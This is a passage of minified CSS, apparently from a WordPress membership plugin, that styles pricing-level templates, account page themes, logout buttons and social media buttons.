6px;line-height:40px;min-height:40px;font-weight:700}.ihc_level_template_6 .ihc-level-item-content{padding:20px 30px 80px;text-align:left;color:#5a6575;min-height:250px;box-sizing:border-box}.ihc_level_template_6 .ihc-level-item-link,.ihc_level_template_6 .ihc-level-item-price{text-align:center;box-sizing:border-box;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear}.ihc_level_template_6 .ihc-level-item-bottom,.ihc_level_template_7 .ihc-level-item-bottom{position:absolute;bottom:0;left:0;right:0;height:85px;box-sizing:border-box}.ihc_level_template_6 .ihc-level-item-price{font-family:Oswald,arial,sans-serif!important;width:100%;position:relative;font-size:65px!important;color:#f35863;line-height:75px;padding:30px 15px;min-height:105px;transition:.3s linear}.ihc_level_template_6 .ihc-level-item-link{margin:10px auto;width:70%;border:none;border-radius:35px;-webkit-border-radius:35px;-moz-border-radius:35px;-o-border-radius:35px;text-transform:capitalize;padding:5px 20px;line-height:35px;background-color:#f35863;border-color:#f35863!important;box-shadow:none!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:.3s linear;font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:17px;font-weight:700;color:#fff}.ihc_level_template_7 .ihc-level-item-link,.ihc_level_template_8 .ihc-level-item-link{-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;text-align:center}.ihc_level_template_6 .ihc-level-item-link:hover{color:#fff;background-color:#6c7a8d}.ihc_level_template_7 .ihc-level-item{width:32%;box-sizing:border-box;max-width:400px;position:relative;display:inline-block;vertical-align:top;min-width:290px}.ihc_level_template_7 .ihc-level-item-wrap{margin:10px 10px 15px 60px;box-sizing:border-box;border:1px solid #eee;padding:0;position:relative;box-shadow:2px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 9px rgba(0,0,0,.1);-moz-box-shadow:2px 0 30px rgba(0,0,0,.1);background-color:#5bcc80}.ihc_level_template_7 .ihc-level-item-title{font-family:Oswald,arial,sans-serif!important;color:#fff;font-size:28px!important;border:none!important;padding:17px 6px;line-height:40px;min-height:60px}.ihc_level_template_7 .ihc-level-item-price{font-family:Oswald,arial,sans-serif!important;box-sizing:border-box;width:100%;position:relative;box-sizing:border-box;background-color:#fff;font-size:42px!important;color:#a2a8b1!important;text-align:center;line-height:50px;padding:12px 20px;min-height:80px;left:-50px;border:4px solid #5bcc80;border-radius:50px 0 0 50px}.ihc_level_template_7 .ihc-level-item-link{margin:10px auto;width:60%;border:none;border-radius:26px;text-transform:capitalize;padding:5px 20px;line-height:35px;background-color:#fff;border-color:#fff!important;box-shadow:none!important;transition:.3s linear;font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:17px;font-weight:700;color:#777}.ihc_level_template_8 .ihc-level-item,.ihc_level_template_9 .ihc-level-item{width:32%;box-sizing:border-box;max-width:380px;position:relative;display:inline-block;vertical-align:top;min-width:340px}.ihc_level_template_8 .ihc-level-item-wrap{margin:13px 13px 15px;box-sizing:border-box;border:1px solid #eee;padding:0;position:relative;box-shadow:2px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 9px rgba(0,0,0,.1);-moz-box-shadow:2px 0 30px rgba(0,0,0,.1);background:#fff;color:grey;border-bottom:5px solid #ddd}.ihc_level_template_8 .ihc-level-item-top{display:block;width:100%;box-sizing:border-box;text-align:center;background:#f4f4f4;color:#565656}.ihc_level_template_8 .ihc-level-item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:600;color:#565656;font-size:24px;line-height:26px;border:none!important;padding:20px 0}.ihc_level_template_8 .ihc-level-item-content{padding:20px 30px 80px;font-weight:300;color:grey;min-height:250px;box-sizing:border-box;text-align:center}.ihc_level_template_8 .ihc-level-item-content *{color:grey!important}.ihc_level_template_8 .ihc-level-item-bottom,.ihc_level_template_9 .ihc-level-item-bottom{position:absolute;bottom:0;left:0;right:0;height:75px;box-sizing:border-box;text-align:center}.ihc_level_template_8 .ihc-level-item-price{box-sizing:border-box;width:100%;position:relative;box-sizing:border-box;background:#f4f4f4;text-align:center;padding:0 0 15px;min-height:90px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:800;color:#565656;font-size:60px;line-height:64px}.ihc_level_template_8 .ihc-level-item-link{margin:10px auto;width:60%;border:1px solid #eaeaea;border-radius:3px;text-transform:capitalize;padding:10px;background:#f4f4f4;color:#565656;box-shadow:none!important;transition:.3s linear;font-family:Helvetica,sans-serif,"Trebuchet MS";font-weight:700;font-size:14px;line-height:16px;text-transform:uppercase}.ihc_level_template_8 .ihc-purchased-level{background-color:#565656!important;color:#f4f4f4!important}.ihc_level_template_9 .ihc-level-item-wrap{margin:13px 13px 15px;box-sizing:border-box;padding:0;position:relative;box-shadow:2px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 9px rgba(0,0,0,.1);-moz-box-shadow:2px 0 30px rgba(0,0,0,.1);background:#fff;color:#363f48;border:1px solid #dadee4!important;border-radius:5px;overflow:hidden}.ihc_level_template_9 .ihc-level-item-top{display:block;width:100%;box-sizing:border-box;text-align:center;background-color:#f0f4f6;color:#363f48}.ihc_level_template_9 .ihc-level-item-title{font-family:"Open Sans",sans-serif;text-transform:uppercase;font-weight:600;color:#363f48;font-size:28px;line-height:26px;border:none!important;padding:40px 15px 15px}.ihc_level_template_9 .ihc-level-item-content{padding:20px 30px 80px;font-weight:300;color:#363f48;min-height:250px;box-sizing:border-box;text-align:center}.ihc_level_template_9 .ihc-level-item-content *{color:#363f48!important}.ihc_level_template_9 .ihc-level-item-price{box-sizing:border-box;width:100%;position:relative;box-sizing:border-box;background:#f0f4f6;text-align:center;padding:10px 0 30px;min-height:90px;font-family:"Open Sans",sans-serif;font-weight:600;color:#363f48;font-size:90px;line-height:1!important}.ihc_level_template_9 .ihc-level-item-link{text-align:center;box-sizing:border-box;margin:10px auto;width:60%;border:none;border-radius:3px;text-transform:capitalize;padding:10px;background:#363f48;color:#fff;box-shadow:none!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;font-family:"Open Sans",sans-serif;font-size:14px;ont-weight:600;line-height:16px;text-transform:uppercase}.ihc_level_template_9 .ihc-level-item-link:hover,.ihc_level_template_9 .ihc-purchased-level{background-color:#3998f0!important}.iump-user-page-wrapper{display:block;padding:10px;box-sizing:border-box}.iump-user-page-wrapper .iump-user-page-details{padding-bottom:40px;min-height:100px}.iump-user-page-mess-special{font-family:Open Sans,sans-serif,"Trebuchet MS";color:#333;font-size:16px;font-weight:700}.iump-user-page-name{font-size:26px;font-weight:700;color:#333}.iump-user-page-mess{font-size:16px;font-weight:500;color:#888;font-family:Helvetica,sans-serif,"Trebuchet MS"}.iump-user-page-email{font-size:13px;line-height:19px;color:#555}.iump-user-page-box{margin-bottom:50px}.iump-user-page-box .iump-user-page-box-title{font-size:18px;line-height:40px;color:#555;text-transform:uppercase;font-family:Oswald,Arial,Helvetica,sans-serif;font-weight:400;margin-bottom:30px;border-bottom:4px solid #33b5e5}.iump-user-page-box .iump-register-form{display:block}.iump-user-page-wrapper .ihc-register-3{border-top:7px solid #aaa}.ihc-logout-wrap.ihc-login-template-2{width:auto;padding:0}.ihc-logout-wrap.ihc-login-template-2 a{background:#5bc4be!important;color:#fff!important;font-size:12px;font-weight:700;padding:10px 30px 11px;text-transform:uppercase;border-radius:2px}.ihc-logout-wrap.ihc-login-template-3,.ihc-logout-wrap.ihc-login-template-4{width:auto;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:transparent;border:none!important}.ihc-logout-wrap.ihc-login-template-3 a{background:#33b5e5!important;color:#fff!important;font-size:14px;font-weight:400;padding:10px 30px 11px;text-transform:capitalize;border-radius:3px}.ihc-logout-wrap.ihc-login-template-4 a{background:#27ae60!important;color:#b3eecc!important;font-size:15px;font-weight:400;padding:7px 30px;text-transform:capitalize;border-radius:3px;border-bottom:4px solid #1e8449!important}.ihc-logout-wrap.ihc-login-template-5 a,.ihc-logout-wrap.ihc-login-template-6 a{background:#f47e7e!important;padding:8px 15px;color:#fff!important}.ihc-logout-wrap.ihc-login-template-5,.ihc-logout-wrap.ihc-login-template-6{width:auto;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a,.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a,.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a,.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a{vertical-align:bottom;padding-left:17px;padding-right:19px;box-shadow:none;display:inline-block;text-decoration:none}.ihc-logout-wrap.ihc-login-template-6 a{border-radius:20px}.ihc-logout-wrap.ihc-login-template-7 a{background:#6c7a8d!important;padding:8px 30px;color:#fff!important}.ihc-ap-theme-1 .iump-user-page-avatar,.ihc-ap-theme-3 .iump-user-page-avatar,.ihc-ap-theme-4 .iump-user-page-avatar{display:inline-block;padding-right:15px;float:left;width:30%}.ihc-ap-theme-1 .iump-user-page-details,.ihc-ap-theme-3 .iump-user-page-details,.ihc-ap-theme-4 .iump-user-page-details{padding-bottom:15px;margin-top:10px}.ihc-ap-theme-1 .iump-user-page-avatar img,.ihc-ap-theme-3 .iump-user-page-avatar img,.ihc-ap-theme-4 .iump-user-page-avatar img,.ihc-public-wrapp-visitor-user .iump-user-page-avatar img{border-image-outset:0;border-image-repeat:stretch;border-image-slice:100%;border-image-source:none;border-image-width:1;display:block;max-width:100%;width:100%!important;margin:0 auto;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s;border-radius:100%;box-shadow:0 0 15px 0 rgba(0,0,0,.3);border:1px solid #fff}.ihc-ap-theme-1 .ihc-account-page-top-mess,.ihc-ap-theme-3 .ihc-account-page-top-mess,.ihc-ap-theme-4 .ihc-account-page-top-mess{display:inline-block;float:left;padding-top:5px;padding-left:20px}.ihc-ap-theme-1 .ihc-account-page-top-mess p,.ihc-ap-theme-3 .ihc-account-page-top-mess p,.ihc-ap-theme-4 .ihc-account-page-top-mess p{margin-bottom:12px}.ihc-ap-theme-1 .ihc-ap-menu{clear:both;background:#3f9cc2;border-color:#0073aa;min-width:560px}.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item{float:left;padding-left:0;padding-right:0;cursor:pointer;font-size:14px;font-family:"Source Sans Pro",Helvetica,sans-serif;font-weight:500}.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc,.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc,.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{font-size:19px;line-height:40px;padding-right:8px;vertical-align:middle;color:#fff}.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a{border:none;color:#fff;line-height:45px}.ihc-ap-theme-1 #ihc_account_page_tab_content,.ihc-ap-theme-2 #ihc_account_page_tab_content,.ihc-ap-theme-3 #ihc_account_page_tab_content,.ihc-ap-theme-4 #ihc_account_page_tab_content{padding-top:15px;padding-bottom:35px;min-height:400px}.ihc-ap-theme-1 .iump-user-page-box .iump-user-page-box-title,.ihc-ap-theme-2 .iump-user-page-box .iump-user-page-box-title,.ihc-ap-theme-3 .iump-user-page-box .iump-user-page-box-title,.ihc-ap-theme-4 .iump-user-page-box .iump-user-page-box-title{font-size:21px;border-width:0}.ihc-ap-theme-1 .iump-user-page-wrapper,.ihc-ap-theme-2 .iump-user-page-wrapper,.ihc-ap-theme-3 .iump-user-page-wrapper,.ihc-ap-theme-4 .iump-user-page-wrapper{padding:0}.ihc-ap-theme-1 .iump-account-content-title,.ihc-ap-theme-2 .iump-account-content-title,.ihc-ap-theme-3 .iump-account-content-title,.ihc-ap-theme-4 .iump-account-content-title{line-height:40px;text-transform:uppercase;margin-bottom:30px;font-family:Open Sans,sans-serif,"Trebuchet MS"!important;font-weight:600;font-size:28px;color:#333;text-transform:inherit}.ihc-ap-theme-1 .ihc-account-subscr-list,.ihc-ap-theme-3 .ihc-account-subscr-list,.ihc-ap-theme-4 .ihc-account-subscr-list{margin-top:20px;color:#888;font-size:13px;margin-bottom:40px;width:100%}.ihc-ap-theme-1 .ihc-account-subscr-list thead,.ihc-ap-theme-2 .ihc-account-subscr-list thead,.ihc-ap-theme-4 .ihc-account-subscr-list thead{color:#555;text-transform:uppercase;font-family:Oswald,Arial,Helvetica,sans-serif;font-weight:400;margin-bottom:30px;border-bottom:4px solid #33b5e5;font-size:14px}.ihc-ap-theme-1 .ihc-account-subscr-list thead td,.ihc-ap-theme-2 .ihc-account-subscr-list thead td,.ihc-ap-theme-3 .ihc-account-subscr-list thead td,.ihc-ap-theme-4 .ihc-account-subscr-list thead td{padding:6px 10px 6px 0;border:none}.ihc-ap-theme-1 .ihc-account-subscr-list tbody td,.ihc-ap-theme-2 .ihc-account-subscr-list tbody td,.ihc-ap-theme-3 .ihc-account-subscr-list tbody td,.ihc-ap-theme-4 .ihc-account-subscr-list tbody td{vertical-align:top;padding:10px 10px 10px 5px;border:none}.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name,.ihc-ap-theme-2 .ihc-account-subscr-list .ihc-level-name,.ihc-ap-theme-3 .ihc-account-subscr-list .ihc-level-name,.ihc-ap-theme-4 .ihc-account-subscr-list .ihc-level-name{color:#21759b;font-size:15px;font-family:Open Sans,sans-serif,"Trebuchet MS";font-weight:600}.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name-wrapp,.ihc-ap-theme-2 .ihc-account-subscr-list .ihc-level-name-wrapp,.ihc-ap-theme-3 .ihc-account-subscr-list .ihc-level-name-wrapp,.ihc-ap-theme-4 .ihc-account-subscr-list .ihc-level-name-wrapp{padding-left:15px;font-size:12px;color:#21759b}.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item,.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item,.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item{padding-left:0;padding-right:0;font-family:"Source Sans Pro",Helvetica,sans-serif;font-weight:500;float:left;cursor:pointer}.ihc-ap-theme-1 .ihc-account-subscr-list tr:nth-child(2n),.ihc-ap-theme-2 .ihc-account-subscr-list tr:nth-child(2n),.ihc-ap-theme-3 .ihc-account-subscr-list tr:nth-child(2n),.ihc-ap-theme-4 .ihc-account-subscr-list tr:nth-child(2n){background-color:#f6f6f6}.ihc-ap-theme-1 .ihc-account-tranz-list tr:nth-child(2n),.ihc-ap-theme-2 .ihc-account-tranz-list tr:nth-child(2n),.ihc-ap-theme-3 .ihc-account-tranz-list tr:nth-child(2n),.ihc-ap-theme-4 .ihc-account-tranz-list tr:nth-child(2n){background-color:#fafafa}.ihc-ap-theme-1 .ihc-account-tranz-list,.ihc-ap-theme-2 .ihc-account-tranz-list,.ihc-ap-theme-4 .ihc-account-tranz-list{border-collapse:collapse;border-spacing:0;width:100%;margin:25px 0 15px;border:1px solid #eee;font-family:Lato;font-size:16px;font-weight:400;line-height:24px;color:#888}.ihc-ap-theme-1 .ihc-account-tranz-list thead,.ihc-ap-theme-2 .ihc-account-tranz-list thead,.ihc-ap-theme-3 .ihc-account-tranz-list thead,.ihc-ap-theme-4 .ihc-account-tranz-list thead{background-color:#fafafa!important}.ihc-ap-theme-1 .ihc-account-tranz-list tbody,.ihc-ap-theme-2 .ihc-account-tranz-list tbody,.ihc-ap-theme-3 .ihc-account-tranz-list tbody,.ihc-ap-theme-4 .ihc-account-tranz-list tbody{background:0 0}.ihc-ap-theme-1 .ihc-account-tranz-list th,.ihc-ap-theme-2 .ihc-account-tranz-list th,.ihc-ap-theme-3 .ihc-account-tranz-list th,.ihc-ap-theme-4 .ihc-account-tranz-list th{border:1px solid #eee;text-align:center}.ihc-ap-theme-1 .ihc-account-tranz-list td,.ihc-ap-theme-2 .ihc-account-tranz-list td,.ihc-ap-theme-4 .ihc-account-tranz-list td{text-align:center;font-size:13px}.ihc-ap-theme-1 .ihc-account-tranz-list td .ihc-level-name,.ihc-ap-theme-2 .ihc-account-tranz-list td .ihc-level-name,.ihc-ap-theme-3 .ihc-account-tranz-list td .ihc-level-name,.ihc-ap-theme-4 .ihc-account-tranz-list td .ihc-level-name{color:#21759b;font-size:13px;font-family:Open Sans,sans-serif,"Trebuchet MS";font-weight:600}.ihc-ap-theme-1 .ihc_account_level_status,.ihc-ap-theme-2 .ihc_account_level_status,.ihc-ap-theme-4 .ihc_account_level_status{font-family:Oswald,arial,sans-serif!important;color:#222}.ihc-ap-theme-1 .ihc-ap-wrap,.ihc-ap-theme-2 .ihc-ap-wrap,.ihc-ap-theme-4 .ihc-ap-wrap{box-sizing:border-box;margin:35px 0 20px;font-family:Arial,Verdana,sans-serif;font-size:15px;color:#333;min-width:200px}.ihc-ap-theme-1 .ihc-ap-wrap .iump-pagination-wrapper,.ihc-ap-theme-2 .ihc-ap-wrap .iump-pagination-wrapper,.ihc-ap-theme-3 .ihc-ap-wrap .iump-pagination-wrapper,.ihc-ap-theme-4 .ihc-ap-wrap .iump-pagination-wrapper{margin-right:0}.ihc-ap-theme-2 .ihc-ap-menu{clear:both;background-color:#444;min-width:560px}.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item{background-color:#444;font-size:14px}.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item:hover{background-color:#333!important}.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item-selected{background-color:#47565d!important}.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a{border:none;color:#e8e8e8;line-height:40px}.ihc-ap-theme-2 .ihc-account-subscr-list{margin-top:20px;color:#888;font-size:13px;margin-bottom:40px}.ihc-ap-theme-3 .ihc-ap-menu{clear:both;background:0 0;border-color:transparent;min-width:560px;padding:10px 0;border-bottom:1px solid #e6e6e6}.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item{font-size:14px;margin:10px 0;text-align:center}.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item-selected,.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item:hover{background-color:transparent}.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{font-size:36px;line-height:40px;padding-right:8px;vertical-align:middle;color:#333;display:block;text-align:center;margin-bottom:7px}.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a{border:none;color:#333;line-height:20px;opacity:.6}.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a:hover{opacity:1}.ihc-ap-menu .ihc-ap-menu-item-selected a{opacity:1!important}.ihc-ap-theme-3 .ihc-account-subscr-list thead{color:#555;text-transform:uppercase;font-weight:500;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:30px;border-bottom:4px solid #33b5e5;font-size:14px}.ihc-ap-theme-3 .ihc-account-tranz-list{border-collapse:collapse;border-spacing:0;width:100%;margin:25px 0 15px;border:1px solid #eee;font-family:Lato;font-size:13px;font-weight:400;line-height:24px;color:#888}.ihc-ap-theme-3 .ihc-account-tranz-list td{text-align:center;font-size:13px;border:1px solid #eee}.ihc-ap-theme-3 .ihc_account_level_status{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600;color:#222}.ihc-ap-theme-3 .ihc-ap-wrap{box-sizing:border-box;margin:20px 0;font-family:Arial,Verdana,sans-serif;font-size:15px;color:#777;min-width:200px}.ihc-ap-theme-3 .ihc-ap-wrap h3{font-size:22px;font-weight:700;margin-bottom:15px;color:#777}.ihc-ap-theme-4 .ihc-ap-menu{clear:both;background:#444;border-color:#444;min-width:560px;padding:10px}.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item{margin-left:5px;margin-bottom:5px;border-radius:4px;font-size:14px}.ihc-ap-menu .ihc-ap-menu-item:hover{background-color:#555}.ihc-ap-menu .ihc-ap-menu-item-selected{background-color:#3ba1da}.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a{border:none;color:#fff;line-height:40px}.ihc-sm-template-2 .ihc-sm-item{padding:0;transition:.4s;-moz-transition:.4s;-webkit-transition:.4s;position:relative}.ihc-sm-template-2 .fa-ihc-sm{width:36px;height:36px;text-align:center;background-color:rgba(0,0,0,.2);border-right:1px solid rgba(0,0,0,.3);line-height:36px;font-size:20px;position:relative;overflow:hidden}.ihc-sm-template-2 .fa-ihc-sm:after,.ihc-sm-template-2 .fa-ihc-sm:before{transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.ihc-sm-template-2 .fa-ihc-sm:after{display:block;left:-100%;position:absolute}.ihc-sm-template-2 .fa-ihc-sm:before,.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:after{left:0;position:relative}.ihc-sm-template-2 .ihc-sm-item-label{line-height:36px;margin-left:0;padding-left:6px;padding-right:15px;border-left:1px solid rgba(255,255,255,.2)}.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm{background-color:rgba(255,255,255,.1);transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:before{left:100%;position:absolute}.ihc-sm-template-3 .ihc-sm-item{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:transform .3s ease-in-out;-webkit-transition:transform .3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding:8px 10px;color:#484f59;text-shadow:1px 1px 0 #fff;margin-top:12px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15),0 2px 3px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15),0 2px 3px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.15),0 2px 3px rgba(0,0,0,.1)}.ihc-sm-template-3 .ihc-sm-item:before{content:"";position:absolute;z-index:-1;top:0;bottom:2px;left:0;right:0;background-image:-webkit-gradient(linear,left top,left bottom,from(#f4f4f4),to(#e7e8ea));background-image:-webkit-linear-gradient(top,#f4f4f4,#e7e8ea);background-image:-moz-linear-gradient(top,#f4f4f4,#e7e8ea);background-image:-ms-linear-gradient(top,#f4f4f4,#e7e8ea);background-image:-o-linear-gradient(top,#f4f4f4,#e7e8ea);background-image:linear-gradient(top,#f4f4f4,#e7e8ea);-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.ihc-sm-template-3 .ihc-sm-item:after{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;background-color:rgba(0,0,0,.2);height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.ihc-sm-template-3 .ihc-sm-item:hover{-webkit-transform:translateY(-6px);transform:translateY(-6px);overflow:visible;color:#fff;text-shadow:1px 1px 0 rgba(255,255,255,0)}.ihc-sm-template-3 .ihc-sm-item:active:before,.ihc-sm-template-3 .ihc-sm-item:focus:before,.ihc-sm-template-3 .ihc-sm-item:hover:before{-webkit-transform:scaleY(0);transform:scaleY(0)}.ihc-sm-template-3 .ihc-sm-item:hover:after{right:0}.ihc-sm-template-3 .ihc-sm-item-label{padding-right:20px}.ihc-sm-template-4 .ihc-sm-item{border-radius:5px;padding:3px;-webkit-box-shadow:1px 1px 8px 0 rgba(0,0,0,.24);-moz-box-shadow:1px 1px 8px 0 rgba(0,0,0,.24);box-shadow:1px 1px 8px 0 rgba(0,0,0,.24)}.ihc-sm-template-4 .ihc-sm-item:hover{opacity:.8}.ihc-sm-template-4 .fa-ihc-sm{width:27px;text-align:center}.ihc-sm-template-4 .ihc-sm-item-label{padding-right:10px}.ihc-sm-template-5 .ihc-sm-item{border-radius:27px;padding:3px;-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.24);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.24);box-shadow:1px 1px 3px 0 rgba(0,0,0,.24);margin:7px}.ihc-sm-template-5 .ihc-sm-item-label{padding-right:6px}.ihc-sm-template-5 .ihc-sm-item:hover .fa-ihc-sm,.ihc-sm-template-5 .ihc-sm-item:hover .ihc-sm-item-label{color:#fff!important;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s}.ihc-sm-template-5 .ihc-sm-item{background:#fff;background:-moz-linear-gradient(-45deg,#fff 0,#f5f5f5 100%);background:-webkit-gradient(left top,right bottom,color-stop(0,#fff),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(-45deg,#fff 0,#f5f5f5 100%);background:-o-linear-gradient(-45deg,#fff 0,#f5f5f5 100%);background:-ms-linear-gradient(-45deg,#fff 0,#f5f5f5 100%);background:linear-gradient(135deg,#fff 0,#f5f5f5 100%);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s}.ihc-sm-template-5 .ihc-fb .fa-ihc-sm,.ihc-sm-template-5 .ihc-fb .ihc-sm-item-label{color:#3b5998}.ihc-sm-template-5 .ihc-tw .fa-ihc-sm,.ihc-sm-template-5 .ihc-tw .ihc-sm-item-label{color:#4099ff}.ihc-sm-template-5 .ihc-in .fa-ihc-sm,.ihc-sm-template-5 .ihc-in .ihc-sm-item-label{color:#0074a2}.ihc-sm-template-5 .ihc-goo .fa-ihc-sm,.ihc-sm-template-5 .ihc-goo .ihc-sm-item-label{color:#d95232}.ihc-sm-template-5 .ihc-vk .fa-ihc-sm,.ihc-sm-template-5 .ihc-vk .ihc-sm-item-label{color:#5d83aa}.ihc-sm-template-5 .ihc-ig .fa-ihc-sm,.ihc-sm-template-5 .ihc-ig .ihc-sm-item-label{color:#125688}.ihc-sm-template-5 .ihc-tbr .fa-ihc-sm,.ihc-sm-template-5 .ihc-tbr .ihc-sm-item-label{color:#2c4762}.ihc-sm-template-5 .ihc-sm-item.ihc-fb:hover{background:#3b5998}.ihc-sm-template-5 .ihc-sm-item.ihc-tw:hover{background:#4099ff}.ihc-sm-template-5 .ihc-sm-item.ihc-in:hover{background:#0074a2}.ihc-sm-template-5 .ihc-sm-item.ihc-goo:hover{background:#d95232}.ihc-sm-template-5 .ihc-sm-item.ihc-vk:hover{background:#5d83aa}.ihc-sm-template-5 .ihc-sm-item.ihc-ig:hover{background:#125688}.ihc-sm-template-5 .ihc-sm-item.ihc-tbr:hover{background:#2c4762}.ihc-public-wrapp-visitor-user .iump-user-page-avatar{width:50%}.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess{border-bottom:1px solid #ededed;margin-bottom:15px;padding-bottom:10px}.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess p{margin-bottom:10px}.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess .ihc-ap-sm-top-icons-wrap{float:none;padding-left:2px}.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon{border-radius:100%;-webkit-border-radius:100%;border:2px solid #fff;box-shadow:0 0 5px 0 rgba(0,0,0,.3);opacity:.9;color:#fff}.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon .fa-ihc-sm{width:27px}.ihc-user-page-top-ap-wrapper{padding:20px 15px 10px;box-sizing:border-box;position:relative;overflow:hidden;z-index:1}.ihc-user-page-top-ap-background{position:absolute;height:200%;left:0;right:0;top:-100%;z-index:-10;background-size:cover;background-position:50% 50%;background-blend-mode:overlay;background-image:url(../images/top_aff_bk_1.png)}.ihc-ap-top-theme-1 #js_ihc_edit_top_ap_banner{height:180px}.ihc-user-page-top-ap-wrapper .ihc-left-side{float:left;max-width:30%}.ihc-user-page-top-ap-wrapper .ihc-middle-side{float:left;max-width:70%}.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{display:inline-block;padding-right:15px;max-width:150px}.ihc-user-page-top-ap-wrapper .ihc-top-levels{margin:5px 0 10px;display:block;padding-left:20px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif}.ihc-user-page-top-ap-wrapper .ihc-top-level-box{background-color:#1fb5ac;color:#fff;padding:3px 9px;margin:2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;-webkit-border-radius:3px;-moz-border-radius:3px;box-radius:3px;display:inline-block;cursor:pointer}.ihc-user-page-top-ap-wrapper .ihc-top-level-box.ihc-expired-level{background-color:rgba(240,80,80,.8)}.ihc-ap-top-sm{margin:5px 0 10px;display:block;padding-left:20px}.ihc-ap-top-theme-1 .ihc-user-page-avatar img{min-width:150px}.ihc-ap-top-theme-2 #js_ihc_edit_top_ap_banner{height:250px}.ihc-ap-top-theme-3 .ihc-middle-side{max-width:inherit;margin-left:189px;margin-bottom:20px}.ihc-ap-top-theme-3 .ihc-user-page-avatar img{min-height:210px}.ihc-ap-top-theme-4{padding-top:85px;padding-bottom:0;height:300px}.ihc-ap-top-theme-4 